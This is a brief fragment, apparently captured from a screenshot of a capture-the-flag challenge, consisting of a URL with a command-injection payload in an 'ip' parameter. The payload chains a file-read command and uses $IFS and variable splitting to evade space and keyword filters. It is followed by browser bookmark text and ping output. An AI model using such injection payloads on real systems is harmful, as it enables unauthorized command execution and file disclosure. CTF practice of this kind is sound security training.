 9f6f8cd9-e0c3-4db9-936e-2e1880447f50.node4.buuoj.cn:81/?ip=127.0.0.1;b=g;cat$IFS$1fla$b.php
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览...
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes